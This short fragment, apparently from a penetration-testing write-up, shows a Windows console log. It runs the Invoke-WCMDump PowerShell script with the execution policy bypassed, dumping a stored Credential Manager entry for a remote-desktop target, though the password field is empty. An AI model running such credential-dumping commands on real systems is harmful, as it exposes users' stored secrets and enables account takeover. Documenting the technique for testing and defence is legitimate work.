 C:\Users\zeroten\Desktop>powershell.exe -exec bypass -command "&{Import-Module .\Invoke-WCMDump.ps1;Invoke-WCMDump}"
Username : zeroten
Password :
Target : TERMSRV/192.168.244.137
Description :
LastWriteTime : 2024/5/17 19:23:08
LastWriteTimeUtc : 2024/5/17 11:23:08
Type : DomainPassword
PersistenceType : LocalComputer
C:\Users\zeroten\Desktop>